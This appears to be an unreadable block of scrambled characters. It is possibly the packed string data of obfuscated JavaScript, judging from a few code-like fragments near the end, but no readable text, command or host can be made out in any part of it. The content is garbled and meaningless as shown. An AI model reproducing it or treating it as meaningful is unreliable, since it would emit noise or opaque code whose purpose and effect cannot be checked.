]J;a92!)W((&Y5KeK&K,Jr:+o=tnons_{2K2Ye:.X)3J]ya+trv.Kg:1XD]aKsS!|bJY5sK.jıJ;:lK6K$cor.e(t5A!>yt$ach(di*f[]}0ilJ5.)oKn1K&i[Ky.aodd9dk>JzM45[a,1K{KJ:)]Jiei%JrK.=_AJh9\/)&s39)oJJi7K(iK.0gJ0dpsK_}[,KW4J\'J*J$KYKaK:Je{Lf;Ml.b=J-%,%Jk.J$Js>!KSJ1$OE8}]oJ=_uhkr}W7e2a)lJ(p;!0yJoiu.,g=;n\\J6s3f,MJX5J3], UisJJ4?)Jt4$:YJ]5K,eJKt=pă]t}9;J\\ú!8ndJ2.opáiKa^evvbnJNJmJse!XnnMutfQOwJu.h!Jľiı(_UJs9J[)eJnKN,sciJ(Kz,Nc}Y.J0:qn(Jw,a`5bJNv{}Mr3$Zw]eCJ{eU6eJ*]2l{r\\nJ65bJpKSJ4=Y44!K\\UJK6Y=eP9U.bgdJ.[g2.]JYJ ,5\\o;QUJGJ^l6|]!_IYY(.Jo)4J.K&g)u]r_(bX43nJ,4J3p)eKıKn_fYrquaItbvtKJ,p\\n.:Y.((^K7t,K\\o;KJ.lea5J-K.(J\\(RJ\\e{J]J6J9KJK.rCe!]p=$t}i_\\KK)kJ]JJ6x]][o8i_:YK(cJz]aJJKuYn,4osd}Zi3FJgK<Jb.(gbt]UzJn;KMc37A,ssiJrJrJe_.Xo7dcr!)JJoK^J5K4J,i}(be.ie(.Jri(Kr.!ozd-dvPu\\dDY36]){hJnYj.!.MJg(.JK_Jrz8rZ{)JJf(t\\.Dg3z]S{bUde9*n5o7tO.5JJ(K.J_lí(J_aL 3n]MJ^3J])Jnia(J"eb4Kr.^unisoslaaJ_]b:=6Rt7K)OJcdnJ(1Y3,]lJe2:OrLbfKJoYK.i.IJ1(a;XJeisKn.voodnd3@,,}NJ;W.t.JdKJ.1J4\\]{JA2JO)3T]b}jJ+JndcJ*1O41J44o5JO\/LiU[K JsJ:5}24O54P]o;:U K{JLJ.594t,\'^Y1K,tPjfKKJ.;JUJ].:uY={J34)]({[UlK@JKJL5:5y,1^m1K)k;OJrl]asKfu]ga(,;bJtY9JD(d;JUiKoJpJJ5J6r,9^a1M)t_br=s\\3.sMa]e(Kp}]}5Jt():"J8KKJ\\J]5)6t)u_JrJE2k4saZz)ciKJsKEJ4Y1}9,d8[ZJ\'e]KK(JMKYK .=J8.JJS.4f].4K,=nJR4i]r{s\\m!qeF*]547%,c^sJrKRJaJg6==nUee4eJt.se^3)uJi._J&(5UXqmK)S.|ö.(Ki({lE^JKs,zs7.hr,vieaKYaut].sc]e{teK_}.;iqiJ6K@}JY8.).}JnJ"J,=e-:,cpt]=JiK=J..)ENtCaphed!*!lf.b01{J\\0!4e&*i5`8!,)^pJ]KiJeJ.6l=<s>!.urrgShlecioo.nln(uUKqTK#SY|);JJnf+rqY{Jn(J\\j{6M59JJgis(!])JJcJr=e;t,At[v\\o{afHf)J\\.5EK!;{g]9J Kt.JK)(i}4JK.KEJ!}.iK2wJii!enit.oe_6l)kl[eX 4S]K(a\\6;J]KJEc3rJe)tnAJ.aJ]}{J+.eacd>vhn9.KiptJnbr{_pad]KJJ;J]!JEaqtucJeJKf.çpis)(9ebK9t.J9,pittdn;r^K,}m}};J]JJ&Kc}0K JZJ4_(xJ,%KX776(;f\\o!Koa<Jq5K[Sm|J.PeJ50P;kSbJ\\o!totKl).!JaaaYJM2ľ0KKtJ"{\/J>KFYt)oKr. 8o}m,bEYk6sbZ<\'J\\;K+J]K!JKi((JJ,.58a{vJcd5J*1,5 ](J^2)O L,fiftJY..E5!J{p\\sJ KX.YK)(J; \\.J:KhJe};J].ıE(tJa{hedJ*8!}oJE;5.{_lJv_,tikt.nKre))>{e1KJt8!aeYo e]vbn5.si.t1n!r=_Ya1]KlJs.ene1),)JJ5.ME,tsaJh]dv*g.c[e;:\\kJ(cKr5e$tkA^}xJ(.,83},dYapp$d?Uzage9J5Jv9JkN{bfCmafeJ55e1emks.f_JJ5g2gmQeJfqJ!5ü3Em{s.f4J75;4Dm@ačfJJt5r5am0YxJ-556 m5e(f:Jb5U7dmhu8feJ}5f8Mmitjf6J.5o9Jmlv}H.KJpeJK1Km_tJHeK,riJ.3JmhuvHiKzstJK5KmMaJH3KodYJ36fmJi H7Krh{Jn8Jm.kaH}KKst.f:JX57rKot"67J:6Z]:;,cX\\)!aar.1wX.7roptr]y!Je?l\\[K?](Kd}Jl2a3Ktu9g]J\'_exJ,J!3ejK3.5gKJrK2g t+a.pKdzUbaeeKJ))iJ$JAK]s1b_aeiYsJwhlpeQ(YR!]J&K%fz54)!cnuek.sfnJJ)aztbJ) JplJ(\\8uLK7nKaJSJe5(2N,}^n1cJ4JJK*.bpssx(r])}(,Je0eKt(sK^e\'tk7..aJ6b#b1J7bJ61J79KbdK.x:4#]1>7XJJ1b7)Kbe@.J:K#,1q7JJ-4)KaeY.e:}#J1e78JK197JK5fs6J#Y76JY1r8(K:h9.n:t#\'74J11J8JK6ie.l:u#t7]Jn1a8MKerK.l:K#a7JJ%128eKJua.K:,#K7JJ=158pKjj .d:;#o72J91t8JK2en.):.#J1;9KJn1;9_KtnJ.n:u#t1b9aJJ1O9]KapJ.v:F#.1_9JJ.1K9tK}cJ.1:o#t1t9sJ;1]9=K%d+.):p#81t9.Jf1]9nK,fi.q:i#91ı0eJ61n01KKh!6J#[1A7KJs4`K]hn.J:J#s1n0YJK1@03K)r{.{:i#t160gJ81^0IK=sl.K:J#)160=J.1`07K)s4.!:K#f1d0eJ61309Ksth6q#o1t1sJK161]]}}]Jr=JA.exKJ.3g,_0x3,r!1sXi%r.rie\'.mo_dereKJ_Khha,.2w7.Jrepkr+yeJ&KlJs!cJg1B5o]a&(%aKCK!.}i=d[x5qK(K8oJh]k!>iCe).t.J0J{kA!K8J6J 6{2z{C8kJ0]N!!i!e]JK3J]Lt1K^Kn.{p(sJ(58[Jb]K!=ileJ}qrcfJQ(a0.éwh.uropurKymJ;)rK)[J]0.el.^JK1[UXt54]].JlJ^Ydk7{Jsrsf5:!eiten3sC!>KYSiitJr00]JJt0.J[6i3Ck(a.8MIu1OKiJ04]Je6J5nIi16K=JJ4sKkJ644JK667YIJ1J:0Xk2JI91>J}6x9XI)26J;1t]KdJjtteoiTlmjlKtiJeJ]Jeg tfoi.Pa=dzqrtJo9Y?J3JV11]XJKg9ti${vosJa;jJK=(aJE1K]+K@JKJ11vKsJJ4?]1Jetygi.eJ!4}1å+,QJrdfJL52G]lJoK&Ko+.b.^!5J]hJiK}.Croay.!_JaA0}+JQJe@csiJepbrJH1J]1JdwbaqKsK<gitK7!)mJh6J2i+J:ieJTen(Jv6r3r)KLo6e+5QK50$.kVd0cin@.é_Ja{3y+LQ)a2+gbe^[9st\\s=YYe+JprKfi:KGJ^r9e].<i(.}y}UK}YX5J2l{6n)tMipinSaFt\'Jk.J JJ;sJoKo=JbKqYKoJtM4nJ..ult4S16K4gJtJU.ceJpnt4i5g,(lXJ2e]1tJS_5-J;60.,i5it()}rt[S14=J(60.+K2sO)r\/.?.>bJJ:3olttoJse{JK^YJ:JXe2K]santsvsK9:JXZ]Jsr|}Jb607v,(y:ebyni.eJJ]:.Xr24]K,gx":}}JiHi}J,K.=8Aehf\/=&w3K) JYi5KJit.äg 0.p KM}),KWeJJJ]J.KlK5K{J){TfaMo.y=K-1,:Jt.r$Js2!6Sc1[O^9K] (sIY=8{sIn!hrKWDeca7l.(.;mMc9=!VU.s]JsK]J2{J\\J!)u8KJv<Q=o(n6()}\\JeJK}*;C\\!!en7Jr.!pdi9are{v(ntNimJsn!.nJM=t.Qlw]ushKJ)iE(JUjs3J1)0JKKK,4c9JaK&,.c!YlJJ:)n!JK,3`>bJN5{3MZ3KZ(]KCk{j\\YY.!.J\\;+]J639]J_.lCn!epJ$K;JfK<JK1Ki)JKKaKj.)y!,iKcKn4eltI)0;pJ[KJKt=J%.w.kij;)b)JJá6J=fP9Uebtd".!aSd1JS$Jt,l0.tgJ.;JKJ{,v\\p;eUKGJ^56r]0_MYi(,Jy))JrK,g.u(rK(8Xt2eJK4;9e)nKuK5_rY8qea.tsv(K.,j\\a.uYa(J^)7-,z\\);aJJt]gclJSJFJJ.KuJ`)!JkJe5b]e;.wc.YJKKJ)fK.!m:J{6]h620x,nKY,5JJJ1,J\\")IiB8f,OJJ.uKiKbJıJ0KA;mcdF^uKKN.k):Jl(p_>KK){f,r(K;Jo.1ot.?J7K4JlandXdaode.Jl>Ob0KKJoaod+deoQe5[8].!+s9tlrKbsti(.^56s]dJ.6s0J)lK$$Zl _!h9?!!]onJqaJd.dJode+[@] ;9={9a$Jlá!5lon(YhK5YJr=m7veY.esde.\\ne)JK;J(=YF)JC.Jtre!a;cW(\\90;"Jf.osVe=k_Jw)e}n}4K.Yn:OnKJ_)_K.JbJ\\4,]8J9=KZ5]8_@Yw{nf3$uJ04e]]eJ%J\/12tK.J:Y9J\/6k84)K_!%!\/;6UK3JXY0J9265h)M_peJ-o6i1)u_`ObY%.\/i6a26)l&#2.)iJ=KC}|_ee_-\\6(3e).r eo-"6H4hu9`yboxü!mY)sr(_JK0]Y;K3(KRb`4JJ42]9{{OJ\\JYXJp8(]];J`!b1\\a&dUaon_]a[71{]\\]L86n)yl;JJJJ(rJ\\08KxJ]Jq81Y\'K,(\\:e^K4o}mV:$=Jn1o35KlJg._JL._vblr);=)R&4_?\\xJ!]a!(r:g%8\/t3]]Y?!% \/n30].:J^c4eJiJ4.kJ1.JKKYd;&cl:Jdnh)l2rsnd*f$sJJ(wxU,In\/{JMs3,Z)=KJaK9.4JK;cO$KcsfKy=4b!n\/rJ^l4b;JxE.Jey5JPoK.s62 KJ)J![*(_KY qfsk| R!$i,lJcKr$s,uJnKd13{Kn -!Y4e.Y!(J(vq\\)misn}- YKe:Cni,dweJK9Y_(bK3shKJ)n_cne=JRo4o)IJKKo}K){JıKK}JiaKJvm:JPsK,JbKGJM4J]JKAJJ)s,to"gkenJJ:K5a=J`)Zt_!_}rJ{Kf!K..JsJFJ=7Re5e)@Jr_Krox%YoJsJYK;JJ!tJ|)JK67o5Y=]]VJi.zJu(,{e9e.SsJF]!.soomcSs()Vi=(.X@3`]rb(nk4.JJ)ssmF.!on"occss0hunJeJ=kb.]0ic] ) ;3n\'b=\\}){Jo\/:kKdeond\\ib!Ye}t\\n.vKg5trrJ!,sırTk5est6}yf0J!{vJJK1KA.)oKs4r(eiJ6.tbwde,rYJiJu7e_wyl3e.:JJe2s4K]Kc[iJdks(s!:Kzo);_8YkJq.sJl1J3u]JJr(m8sJ]K.!l]ťr)].=+R,4I)5sJFS!3a!c{l9)dibOJ__K SRF(u6tkrJnre]Jl)lJ)9XkyJc.JJhKY.1l.n:KbJC4510KJ1sEK&}Jxl0n`tz)EKb712U;_JMfJr,YK(uIc=t{5fYKU.$l7n}.(s]a]t6.ui.hcJgK&.{!i)n axt3bk"kJKr](!hd.!Jegeep!!l=}4J1 {tfbaJoutyf:KY {JK.Js(arcJ(( f,EfYiJe!fJJi $) !FlJcK(JJr .J%c nstJb.J8!coKfJgEhey}wvn4>bb:g]e2ssga(,^!.ig]tsrc(.XK =06.d=;hXsJ!K?$l8m+nR.di5(i^ tJl5Ja meit_!KtarKJt %U uuMJx1nK \\aid)@oeKd)rtod:JrNgKx+:t7950.Jr)cogeKK.. .7N Lunc_innSJM{J. t0iJger"JJ 0<] rivJJ.jo n6 e=T nb5Aa,JPt0\\7J K?= .,eext Jc gJ@ pBJ (o;:yr4gKx}:6 rh)s)!s?,!aJ`}4){$oJX4k=KJK1K!JpJZk!eKJSpnYh0stsJJ]}$.t:JX[6t]OLsa.tlvsKb YN0 i.5J4 o=^0J7_ LT[ i,tXoJ2(J{..e_Uhi=fbf^eo((J^aJd} Js.1 KirfvJn}(Jc1K0t7=.JCb!4Y=b]a]dHJ.} Y(0J.9 Y)JC}jtKh[dYf0JwC v:C cxo0K8;6w017(56.J 6K].. 8}|}{}8}pKb){rJfb;8kttyv{(z \/xi059i!_}4leeJbb d))..1eK8=t.9ltnJt< l)180w}fin)tjoh ]jmpaety}rnnui_i] IpKi}nJ.00x7Y2f.ă Joduie1t()cK3 }}ügIT\\CQKel]se aeYistpra$(lKv: č.Jl rt((l3n utgu 6?5 Kl)c_o.sK=_b;N7insKakc0 }beypekf,krybourd AK.)Y !b\\J^KK_$xX $K$ oaefYlJ(3qKsfr.ef KAJ naMtnveEKcbiKdre8 KZ-0K 1ecT2 ee]o$lt)J)gKJ ]v]oeebsXfKcJsbba 4stboaJyqsvsSa9eb ci:atled+KJ_bx MenuIJoa 0)x6) l)J5n e)22n K}5ogeY JKe do5st.v aK1,a_5are(t =0b!zuEKKtt]vur)uJll=.JJsLb]lKtYd5sDrryg.rnvwbbec;X[ 4)b2o F)C3J Jq$!JowtJaa n3l] ;C]f,vfUfJl5eplMtnb])tin(eariKnu)KpecJi$k C5aas$.JatgoKJ.Jekentio-f1g3.:cbi\\K},9=J=Jb$pae.hIeCrJh!atoKt9}(p1tKo6igi!n $JhacJK0)]}!g3tJ)h& eJuJnt!Jo=gbiJ.irJi7dKwZlKrL.KK{_{lug6nr]M.K bekt;.Jo. ;is(ttJiJ 9|ebJg`td 2]a,r]t)d kmenJ1J}d f}{cp7a}. KrreK]Y.i use. de.J  y(eK.keC KcaseT4xr eelee&t.S ])J!e49}4 ]0y7tfYn> )e"k5(!}w @.P_.().) K)k, l\'sl pttr]=Yb] .wb= .O., ec:(JrJfc :1y8 b}nJ s();'),uQb('2O!, rctb!}iaie|ee\/Jiyk=bx:lt;YeYpkh]=il;rx(?$cK\'x._8J:K).l_6p69LhBC6t.{v:,J) )D-!JYtr.86 .|)hwpWsYlKYi(irTDYiaPeIY!{J .9YvM}Y_|_TD;n,0.Ju7KHPyBanu KoJs( J=|tY)jYaJ7.(0!ml%0xbiJ{ivY,)V6.B2KKYBS{BB?c8KaI-hx_2x.kit 6?KcYeYltYs K.4s(ktb C=12)iKY]JsJ)ap!L-B}x.)Bu-Kh,BaB)jK.BYYIs:bt.Y,N!tp)5s-PJs]c7 r _YaB7bBbqt:K5E0x7)w{q.NEBhs:xh,%b.:cDYYrKB[t,_=7i7hJYuir 5tp.jsKi6i5Q ITB)JrYY0OAgf[}s\' iYt;.9aCxYrBTs5aJqii=.B[JaK)YJKEsa0?rKacMi,aYUiTivgGYeJpbHar ""T7N)3:.0)BJ$e4Y?am!.peIBl`.B<olw;tKx.Wett;t:(b>])s,(_J{Ca=J=.zKCt(:5Y19}Y2,79i{Yz5p}uEeX({Jf$B0.aBBnY b)hJ(KT{i]s1swK$0=s7s-fY=WrYx YFYa(BYYil}BY]803K0BJYrYW]-_KdK.9ircxyCnktJa.TLCJ_gY okSt0Y>$_]l 7)2sxmdk!Bit1Ksae!d}Y-YQem=65dn=k0K6YJaYowrBvi1.JlBeUpY_,CtJ"bJ,.;;atu$_tB!B)9 oYoEK YYK<s_YBt^K((Zod=J)m8l]1Y!!iBKKBJneti7K);.hD ls2Yi}fex.,(Jtt!KEe.KgtmgYK8 B}e!Vi ?.KY>H=4-]YKucn#]tKio.fYB10x.Yv jBM*B!d1Mt2Y.J4-txa!+ ^Epa=7RC ) e. ued.+ptih|.));Yhe-72fBgrV=nK.bc(MJ_hQ3XyL^;nNr%K$ol? n1eBts,iB8Y]s>];ILlYKt}eJ]YKf(0&.iiYY6nKY!05i[K1Y.KBeBklBa_-Yr?K.t}.\/O|nd]JY6v.NJY^7n)gunuIJK2aBtJZ.i7]K_]iewe06b,__!rnKT_$7l2B8tehBm.=FxM,}q.sc8IJt.Bp-rhaus?E}4 2]sY1iK[,Bu7b7al0wKss09KCYJYB48J80Y2e6]so{0 8!6J))obJYe}YoY{T_R_laKe (4KoJcrtJtd]3KnrK9CNK{])}7`9.`BhTey(en ]3KBn\/esi`n\\\/3T7Xqr8U!vcAcYLvB_Jo4ns286q\/k)kB]2end\'Ki:lKu_)Y-;8o 0.!Bo9a.w)?a:ob$6 8eYY5\\fKYjaYYbiNLf}]c -n-e,>}c,o{s.l5 7]qimBIl6ppTQ,YlbB-0{"PJ,:Y3 b)}JN0l= [.u=>6tW]6!FJ.b.ve_Yi}a."),(][K6n?BPe.=JrG..K9JJY<alk=..1Y7d}_4KrYg.we(;)eE)0($(tno]_t.|lYa1llrYr,2$XSKYra3Bdnj)0Yl}.,,em;_e6r}fB}rs,Lf$t1sYb=Buie8jlAssY_aeKl.v;-u!+YSe,{7enKak8.,nJ;.Kt6rjMypB_rxcn]qJu?_!m)lUr.RyY;"8.(tes_(.]B=J|nanBeYl-.m]!a ]dK0KKB19dn,jnez}m;EYf8r {}\/ m4BK;s7JMn>zJl.Rhmt.KJX\/wnxA">_B2wS {so{ci2ursKLt)KJvJinru}.b.3071.&jY,`6A({e)\\K{ueAllflaBK-(JJ7].aE}0Bh[;=m)K waD[Y3 K.g_Xb0]][B 5.`45)pgY9M5W}(KgJ")ChgjDzY=KYM#tJo-}#8>saY1(n-.JKY!r;i,]a.lRcB]c.uY$,nYvoniH`RlTOgn;YvBiJ7.Jt!]BD;]6c%B,A,oYBea_KYY[Ykteh(pOo:>pBl.9ST]ps)uV 1Foit69B{t%Yo.2r.#JKYmU.d) nB]6! @.Bcn@4we1le.JYeKBvtnty0..iBoc9J4=(xKYKB3JM}8b3ukrt8?Y2xmg,rcK_Yl6cvloK.O k6$J!.ioBn2L;oK]S)x0tkKK]:8BTZiB}3a0C9 grT- YtwJ+.9e+i8,HVJ! JCrpp1 bstoeJ=YhtjeprJPnKKm$Fl,SY!K.sin-({_}Y]a7iem=k[nB.al}n{ oQr)!w70ea 5t_BK(JBti[ KBg7xliK6c{c00.e9Y[k. lak.vs*i.3KbYrbY]SBr ),KeejYJis{hithb`2dBKeKmvopY5B-.egp8s;E)YJr18J"YeBd}!]aj<,BpfixtBao8)YJ=>YY\/l;aa7o\\u.b.Y.?tksoqjD,otY7})>l1;Js(o*=y9YYYn_t[Y{lY0K2aoW1Y],()7#xBiJEsBn.!8Ysi?.rBYAeb^-Btrf9n;,E4JtJer!@^.nKalEYB$.K|YrKBJ;69ianC^Yn]%BMB=0tYp.gg4aYlK(B^8Yfm0r7Ja!ahT6^J?e{_Yen4kJi#[Jo\'aYn7JdKC=rts)h0YrK?p95:3i]v6][PebYzj,(Ye!BuJ90Me]:pr,B;t9td_;l!eiKsoY)}i BZ.VCanc9K6iY^xsvkJJ`t_ (Y{Kvx> (e7K}YYhYbf7Brl= {lepV9)}B39)VaZ0A9]Sm t4t,,)8..KKYBitJ-yteJ1YJcc(.ar}=9Ynv.lt;}oY15hBe;}t4T{Y3Brt46!a2rr l(v:_ )}Cj.};rn4t!tb47\/b(..Jd{nA;-,YYbB"ouhJ-keCexe3s,c.JYm]YYFe,bwcmeoY{in_epbYK eaknDo {:aKJVeY-YO58 4;YB@.=n(}(ODa5keB0KugY6]o])p(n1s^aLe.rec1YB _JnY]oYosp(D}y?aem{Y$Y}1steniYgo-LoBoK0me`b5b6l}@=6ko1cY6s{Y;q.fJpJrirts(2N2x2YKJ.98l;-J)H=BJ(xR"e6.,ng7J!6K{dB]gt}mbVueu;idJ)_LA6xnJKeJ&nYP(6Yes]weYjB])agBJk.(?d!!rSJej{_ rNhEY1J7i0b00e.B\',PxY.1]-TpNJa[YB\/BcK$J.}\/1Km61Jsl0C[],,tra\';b$7ew3KeBkN0{eC?9)YZoYJY;aKrl}6JtK;.er]8\/ JK!r}r =GYac_YBgs0Dq)Y2)alTKi1b=rJ e*6oup;o8Bte}vo]=:eYKKY\\)1Y)\'kE.e](<JlY.,B}y,e:-1Yd?Ba]7)6ee|e,(B1e:C  hd6;)# JnsKn].eKf8nJYtnB61<JKJB.k9\\1Yxt!;.oYaBx15qYKt\\ocgn.Dhl);J@b;.rsKa|rBmgC!,ibr.rrerLK0tx+(FYBbsBKleJ7c:7JJ{qmb"0m=+ptynv(r()_JB"It[rV27}fJd)6BtnYnY;hrJmotfK..nsCSbSv,JBqbuNDiiwoABe6Isil bw(eUJnerae_e5g 6-@.;cYe!itKi!2}y>.BKK;rJ_eBC]T7KY}b o]YHYnZYegb.D:omM.YeclJ.eK^6%l,peB_s0=B:..9foDKrwb}*3eods0f"u,g0mou 0yvlK,=NDoY)ct!0.;=(i;mk5mt4?i+dePKBY8da!$g%J5J,s77ts,w.y+r,YlcUB8eal(.gKt5b.5ndl.YvJK!!i%[z<.!dJRd(!\'_r-mi?2n7}.ts+eiY-wNB;B;490Y{s+8tetBJY] l17KJh0( UB5;]B.7Y(tbe$28 r)pUu8})yJJs.k.h8 l)YKB]m@YJoi!_0omKi)2eB_]BMar0GYYJf,nuMn4 _s0*}*!diy=$-_w]xr]ol6.sBB[r{2!eBJ6RYos:p!eks_!Kaoe$[8K,lB_}na$dkgc.ng-ft)K8.b88s17.);31GKY"Bn(.J1YB.BEu}tVBYBetlos.Y2Y(.17spPK!ev2.nse S)Kp. ;07e6)Kg0i\\tkYl[Kli0qbacnbr"_icb=l{iBt-JAJdRJKbYYJr.,)7]]v5YB=t-dlYnKMul]6rt0B] R 8;Kd( ;!tBc(x0KX+)nl;)YrB=KLnsjY.J1[fo2T}e:dBtCl>inBbB u8L!YK9Y.bd.miJc.6r}tnNemtBE8,Y7ah}-!K3 )J:BoraYdjF]-triKo`BY1)eY5,]ntetWW.tf49eeT9e)le\/TK.cNM4cBKbBJYY.B!o#?J6eJ_imK>.l;&bpOBJxb-b3ocCStK]n?(e}isY^vPtYJB|sJ)Kk1BL.Y0KqaK9BY]eigi, dIwr}rX{i 2H4sdB}5t.m,?5d]2YJK4YV"k 4.$,-rK9,9"s65@eFmb0YT \/dlJK]Y$.pJo b{(8e0t-,Y@Ymvg!-69._K ;ef9()nQB-]MKi;;RKdlD7BBB3r YHl?3Y6e\/ 7JJ_e6Jc^0zYosJt$B!lr !207KYL,t_cJ4aBiK.e{1J"&KkBhY+;EK,4!6eb]-6JKsujBii!-U"a!5Y=x)[Y!;rt=oDKel.0+:bB5yD)$Y1JUop=BaBt0D.3R8j|71U(8}]]K%b 3J7)ElgdtY%oef^nB_.hkcK(KO)(K2c KKt5 }]YlB\'B.;(9Y8C^=oKK73}Y2BO\/%]a9dY#zm\'eY)K1tu.2e[BBB8)Bi"(a Yb!e]_Y#ob0Yn{.8>)b_sc[=l=l7KYBB))B;{9m}]uriB6Yrvai!wS2,,obaBU!\\2wu2t$oY4.f9rYBBm=aYb,Y"e0.Ba2Lp\'tJYV_aeYKm0l.=;JbD.hrY jxe@idb_g2t6hyl;L9]6a0_!k[Y )ieK)]aBJeG7=p}{0i{6G ]B-d_te.b;1b3Fn)lK Y-;ei);3pYB0g|W`au?KkkJBNpdtK c!] 0Ys.#K YB )e).l6Y1I.:depaY()])Sca66d thBBs0T"7-t&mAGxdYRJ!m)KB^Y.yKK.sYw..(K%s_B-(EodneqYrK2c<,o#r3$iD6%r:]B]7BYc2wYne_rQdj)sJnJ)|h4na2Ye_K-k<e(2]B:J)CK7!.1hPn,,fbai_l!bYKs.XI*p.rvwlq!v)Yi;oB d7Kod@,s|ls.sY6dJc.rY=.!1;a$ESbi@rs{t{FG{IYaJ"90(d{p27$GnD5wM-6[KY$otrBekg1e(.B18B:)JymY*7irA-YYYtYrneB.KvBMfY26Y.UdnBllBJg(b,y8:_nYYleB-.!k0_s)aBJiK5@J7YewYees0Y9YJT J.mo]"Y9h3J.n_Y:Ngyt_sJKo.KEbB4eMK}o"h.=,tKea(CYBwJB]6oY4,ltT]Kc3K_P@pJ&e)6Y!nrJcYBB]!vBY.7Y|eJngwf=xBo652B KeB8!nt{YBmt-=rSeaa=:CYB33^onYu!e=,lb9(.2TYV1!8jJ{!eAsivlgiK=99cR?0=k-sfruozBJKlrbuK,oJ.)B(7IJd)}1!anbC;e8)9-238.n).K7dk90!3Yp)ita+-j;SKu!bo,,zuAtJyY-YhJ+0Heru=,J<|b;eJ.=.lku)=.,YB[Yan`|Te2r"Y\'-JYo=tMorCC\/rgc6e0]8K!JbBCaYj2b7-- .2Yg}Yi=UBK(eq@3,=J>,,}25Y.yBi}lh.e(0)fBY8T}}1rxYbi&ekior(lY`ap)se_,iacNoBlKseC9rt]oa.K;(5*2""Y}7Y})hB-YteDi^0dap]KY:iO,],!,Y .YY)K_},]l}(BY.]!wrYbb weY)tgtud,FfiJO;J6t=},nJB51JeBKxdYt:F5v!yp,;Yib8Y=.uK=)Kei|sm]Joi=bD_e.BCnjo4gA9EKu!Y)!}no=S)esuobJ\',n .l s.)B$:[s.8ea,chs}KmYKGYi1ZT8JsZ0KglYfai((YDC)`i9;s91i+r)e,u}Yt, ?jKB;ae1eYdY\/Kus^3n;f5oSb9:YY=*hPKupYBsBsrSaYYwse nJY(JB1er.3le8!YiBU0eat()ol-Y4}]YZ;faKx;8[Y=J..&J=);BYY.r\/ aButJb0BO).caB9}krda.1,BYiuY6ju[:tn+Y5e5QYecuk}nhakk8JBn.w8t(,BK(tYcYKdJK!-)4!5szbKe.{JJm&2.exg#-.k.enKeUY egYstve.qH8qBbom:mYoBnIB$N[# tBd1,0{YeJ{-J1= Kt;$aY)ia_mbdK BErc]p{JdY?YKI(J8.dBYY|lJ{_$JKJh()eSa:l, 1,;redit04YtK#6ditYYoF8BsI+AesXT0J++pBy.s4 .Eb,sJB+tcoaYTVYBhn-JBBrBr-lB=rp6+Tvf&M!wOisIIY&giJdJtpB+9K3(}NJ2.8$tto0e}tanKBO.o9Jsk )!0e8fYrJ,iJe !ufd) 75xct!JuwBcBbr MBYYuYKhJo1?,KastyK(rc.,taYe]pEjnsnmY,u.B\\gkc.!KJBsY&lJu30oe-)@3inYK(KkJGBOJtJJZ7YJKu6JlndB5s:B.T\/0))J.7k(.-o|^eBw}+LA)t0yK0cTYrY)+}vIe9E)d!=D|h,tJYdMofl0E.Ys(YKif>,kYvYe=Yb9eJ6tetb)Y]"eUq,riB_.lB@nvn:rr1t_J 1HYeY]_]B+e!aJB}},Jen });Y33sd8?K.crYbdKc}edjszsn)=,_ t6o_6]1auJJiJ{{00!o9ir!dpqxqt:e^tkaK;2cKo.m,=e1`p[kid]8om$)3)rs{\'aJIabBiBsx,-1,}etMagMawKsDb5:JgGk a0K}=Index=_iKr+KJ6][hebn)n9ee}\'r]CiL0)bK(Beb}).tMrlh!KKBKeIK-[dwo{egi8B_8B}l5ng=3B!).ep@;8_KGo6c{}g(e@rKo1J`YJ?erKTaeelc .iKeB7:jY"elB`Y4vu.bNr].91])__9 )gh(3CYYg4ed05_TeY\\{KritkXrYt`3i4r7e;iac4],EK>eln;J]n2{_!$=tuoY.(r1J kidYW!c,trvB-nbK:\/\'BKswI]scKaikf]o D\/o7r@Br,@QeKdXK]?$u:oYY|ss.oMy)KYJ9Yf9oMps*KlMepjp9Y, Y.YrpMoY0l1f{AK}ine2s28M!KB9rBcrO:KBJ^..rl*B_u:;=!Jfa.2 KlKYez`wK7.KHncr1{fYe0  Y+Y;.Y)B; 0 6i6&(-6KJcr8VYi30ul;s9.t2e2.l7Re..i7bib]=fan_ib(e)0B{JKf5fy0B;r: _=)Yee:(c0a5%;Y6rBtspetsJsbBidMowYXesot9B.tyn6m}Kx =O]tkt6)Y^J1sYr"K0D!80Ns1ar1JG8tY!$e=r:[KY,JhwR.tY7t&Y0(Br$saBIiJ2=LeKp6%inli.x:<Jn=mY))2:[dG2{]e;dYKtBzDYno(aoJq;yKKtheYYebMB77BNc!eY3e=(cN4u9\/#t^n7,dI!;.0 KrB0Y6ebe1obYo)K=Y7tcMr&[1(,B>pBm2cbcoYJBDB?4Yt._Rkectde"n)Yb]5n2)3oY1!s.xY=4,-oatJ5]3miTsrr\\(aheYi.to5Y1a6r owu*e1nlrYyc>t7]%,{ Ml(k9ttt.c)ih]Ye,B}D)_u]1_0e.Ji]l1BCp-iy8\'5(stgBpue-sZrl*g5t:y6B}neB9.soBEE198. 1e(K5]swpa Y_I= =Y\/nre]BY,Sd7t)}at]Yak;c]ec1LD6 Ye{_6jK$6K.8)sgrKd0?gYeY^a-Kc"e ),r1rnu3yBoGt5ow8Q:tJ9ai,t.. aerbe2.$Bvvo5li(9C.baBJJgJYtiBBwer.nSEiB9b?[to 5oo4)6uv=i:Y=sa KYe(YKK.teA[.YaoY[6CfjY(jMY,itenEeBfPr6nnqYcsBy_Mi4i=. 5gsMa5ai|uupxyYBB} ni2K6KKJue29YK;=.1:jl.qgeDKccsa;BlJJeba(mrolBJ?{r0pe(B$.l]dYDao:a|i7sKr]]:1sen8i=(YYhdBgaEaBBs]0KZ,vxseoiJamLB(,.tbof0n$%J2YlK2<pCBK ouMnK.JB=Y)hY!f;YBkEonrBBio7tYYniEKib .aB6)KB(t0-n o8aBZYYv9JIB_Y.bsfebe-A)a[_NJL]a.B$)e8.f7sYJ+!]7D_iej}(;&.hfJr_e)Bf.K!7e1t$rjKuK48regwv(B3hQB0^:M!YbJ.m[h{=00JY=R7evt%q\'f]aIJJ[JtKB7kv+$n.:Y];,9_J8]wJ;e7tY20YK+iB469K{_`_>.JJKDbD7n ]5BY?,_6KYY)b0BqTJ,YepYB+,72agt)eE}KrYh,K)9B6JoI)aJ_gc(B-eKY];NK3f45!.$9]b.!l4jBmc9)+v_YB[oBJ;8b1@EmBo}7=Yni(\\r..4}]JBsd$YiwB ]KJlY6u"L@1Z&()i.=baiJ"]QT=,BEzt[fcN@ol8]Y}?]sc]_CJ1J-beY&[SK-^& bkdv}}s*be{ v\'B1K)B\'sY!c-i1t]Y}J6o]{BkCi.vo tmbs{3eJ=ar1f J=N5NiKbJKyBoX]YB9 6B77 =sbYY n-slm]K.m1! +;e-bnJ4JK(]nKre{whB^KY70t-51BgoK.9K 